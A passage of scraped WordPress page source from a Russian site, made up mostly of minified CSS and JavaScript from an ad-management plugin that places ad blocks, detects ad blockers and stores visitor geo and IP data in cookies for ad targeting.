var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"ed7ffd87dd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var 